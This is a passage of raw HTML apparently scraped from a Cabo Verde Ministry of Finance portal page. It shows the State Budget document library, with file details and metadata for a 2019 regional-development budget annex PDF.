href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=LfYijaiB" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768940246433"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="453616"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> ANEXO IV - ORÇAMENTO PELO DESENVOLVIMENTO REGIONAL.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_baro" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>ANEXO IV - ORÇAMENTO PELO DESENVOLVIMENTO REGIONAL.pdf</h4> <span class="label label-info" id="imhb"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+IV+-+OR%C3%87AMENTO+PELO+DESENVOLVIMENTO+REGIONAL.pdf/b65f5ae8-8d43-e122-0c1f-0b341bc3871c?version=1.0&t=1569590905406&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/451093/ANEXO+IV+-+OR%C3%87AMENTO+PELO+DESENVOLVIMENTO+REGIONAL.pdf/b65f5ae8-8d43-e122-0c1f-0b341bc3871c?version=1.0&amp;t=1569590905406&amp;download=true" id="txcz" title="Download (2,4MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/451093/ANEXO+IV+-+OR%C3%87AMENTO+PELO+DESENVOLVIMENTO+REGIONAL.pdf/b65f5ae8-8d43-e122-0c1f-0b341bc3871c?t=1569590905406" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202019/Anexos%20Informativos/ANEXO%20IV%20-%20OR%C3%87AMENTO%20PELO%20DESENVOLVIMENTO%20REGIONAL.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 2,4MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 27-09-2019 13:28 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 27-09-2019 13:28 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453616",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="bval" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_HiKz7aKu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_HiKz7aKu"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_5I61WAiu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_5I61WAiu"     type="hidden" value="2018-10-24T19:10:46Z"   /> 2018-10-24T19:10:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_XPsOUT68"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_XPsOUT68"     type="hidden" value="MF / DNOCP / Secretª - Sandra Bettencourt"   /> MF / DNOCP / Secretª - Sandra Bettencourt </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_s4XxAary"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_s4XxAary"     type="hidden" value="2018-10-24T19:10:46Z"   /> 2018-10-24T19:10:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_FcU8M8Xm"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_FcU8M8Xm"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_wtEZKzwO"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_wtEZKzwO"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_SKTeyqwQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_SKTeyqwQ"     type="hidden" value="2018-10-24T19:10:46Z"   /> 2018-10-24T19:10:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_NOR4CL6w"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_NOR4CL6w"     type="hidden" value="MF / DNOCP / Secretª - Sandra Bettencourt"   /> MF / DNOCP / Secretª - Sandra Bettencourt </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_hQnsqyew"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_hQnsqyew"     type="hidden" value="2018-10-24T19:10:46Z"   /> 2018-10-24T19:10:46Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_8frMO1eC"    